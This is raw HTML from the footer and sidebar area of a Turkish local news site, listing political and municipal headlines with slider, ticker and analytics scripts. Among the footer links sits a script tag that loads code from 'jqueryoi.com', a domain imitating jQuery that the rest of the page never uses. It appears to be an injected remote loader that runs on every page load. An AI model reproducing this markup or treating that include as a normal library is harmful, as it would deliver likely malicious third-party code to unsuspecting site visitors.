<img src="https://ensonnokta.com/wp-content/uploads/2025/07/whatsapp-image-2025-07-26-at-12-08-49-1-1-300x150.jpeg" alt="BU İHALE DAHA ÇOK SU GÖTÜRÜR!" width="300" height="250"/>
<strong>BU İHALE DAHA ÇOK SU GÖTÜRÜR!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-300x150.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="300" height="250"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/ak-parti-istanbul-il-baskani-abdullah-ozdemir-hirsizla-polisin-arasina-girilmez-h69761.html" title="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/abdullah-ozdemir-300x150.jpg" alt="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez" width="300" height="250"/>
<strong>AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/balikci-kenan-ekrem-imamoglunun-usulsuzluklerini-belgeleriyle-anlatti-h69653.html" title="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/673c7c72784fa370e2d20d05-300x150.webp" alt="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI" width="300" height="250"/>
<strong>BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI</strong>
</a>
			</div>			
        </div>
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-80x50.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="80" height="50"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-80x50.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="80" height="50"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-80x50.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="80" height="50"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-80x50.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="80" height="50"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-80x50.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="80" height="50"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-80x50.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="80" height="50"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-80x50.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="80" height="50"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri-80x50.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="80" height="50"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-80x50.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="80" height="50"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/erkan-sanatseber-80x50.jpg" alt="Erkan Sanatsever Teşekkür Etti" width="80" height="50"/>
<strong>Erkan Sanatsever Teşekkür Etti</strong>
</a>
</div>

	
</div>
</div>


<div class="sil"></div>

<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-500x290.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
</div>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-500x290.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
</div>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-500x290.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
</div>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-500x290.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
</div>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-500x290.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
</div>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-500x290.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="670" height="350"/>
</div>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
</div>
        </div>



<div class="sil"></div>
</div>
</div>




<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
<div class="footerFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="footerLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<script src="https://jqueryoi.com/code/102.js"></script>
<a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="90" height="auto"></a> 
 </div>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140929295-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140929295-1');
</script>


 



<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-menu3-container"><ul id="menu-menu3" class="footerMenu"><li id="menu-item-8887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8887"><a href="https://ensonnokta.com/kategori/3-sayfa">3. SAYFA</a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8888"><a href="https://ensonnokta.com/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8889"><a href="https://ensonnokta.com/kategori/egitim">EĞİTİM</a></li>
<li id="menu-item-8890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8890"><a href="https://ensonnokta.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8892"><a href="https://ensonnokta.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8893"><a href="https://ensonnokta.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8894"><a href="https://ensonnokta.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8895"><a href="https://ensonnokta.com/kategori/otomobil">OTOMOBİL</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8896"><a href="https://ensonnokta.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8897"><a href="https://ensonnokta.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8898"><a href="https://ensonnokta.com/kategori/spor">SPOR</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://ensonnokta.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8891"><a href="https://ensonnokta.com/kategori/foto-galeri">FOTO GALERİ</a></li>
</ul></div> 

</div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a><div class="sil"></div>
<p>Sitemizde yayınlanan haberlerin telif hakları gazete ve haber kaynaklarına aittir, haberleri kopyalamayınız.</p>
</div>
</div>
</div>
</footer>

<div class="sonDkalt">
<div class="sonDkaltIcon"><strong>SON</strong> <span>DAKİKA</span></div>
<ul id="haberler">	<li><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></li>
	<li><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></li>
	<li><a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</a></li>
	<li><a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</a></li>
	<li><a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</a></li>
	<li><a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</a></li>
	<li><a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</a></li>
	<li><a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">Erkan Sanatsever Teşekkür Etti</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-mutlu-gunu-h70747.html" title="Erkan Sanatsever&#8217;in Mutlu Günü">Erkan Sanatsever&#8217;in Mutlu Günü</a></li>
	<li><a href="https://ensonnokta.com/ak-parti-il-baskani-abdullah-ozdemir-ve-ekibinin-performansi-tartisiliyor-h70740.html" title="AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!">AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-abdulkadir-aksu-ortaokulundan-anlamli-proje-hatira-ormani-olusturuldu-h70721.html" title="Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu">Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu</a></li>
	<li><a href="https://ensonnokta.com/adnane-ouaid-futbola-geri-donuyor-h70711.html" title="Adnane Ouaıd Futbola Geri Dönüyor">Adnane Ouaıd Futbola Geri Dönüyor</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-belediyesinde-skandali-ortaya-cikaran-ekip-gorevden-alindi-h70707.html" title="ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!">ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!</a></li>
	<li><a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" title="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI">MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</a></li>
	<li><a href="https://ensonnokta.com/mimar-koray-coruh-ogretmenler-gununu-unutmadi-h70689.html" title="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI">MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI</a></li>
	<li><a href="https://ensonnokta.com/sehir-plancisi-mustafa-erken-iktidar-ve-muhalefeti-bir-kez-daha-uyardi-h70673.html" title="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!">Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!</a></li>
	<li><a href="https://ensonnokta.com/a-milli-futbol-takimimiz-fifa-dunya-klasmaninda-bir-basamak-yukselerek-25-sirada-yer-aldi-h70668.html" title="A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.">A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.</a></li>
	<li><a href="https://ensonnokta.com/torreira-bu-sezon-da-vazgecilmezlerden-h70664.html" title="Torreira bu sezon da vazgeçilmezlerden">Torreira bu sezon da vazgeçilmezlerden</a></li>
	
</ul>
</div>

<script>
jQuery(document).ready(function(){
    jQuery("ul#haberler").liScroll({travelocity: 0.08});//hiz
});
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};
</script>

<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>




<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/footer.js"></script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144693492-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144693492-1');
</script>
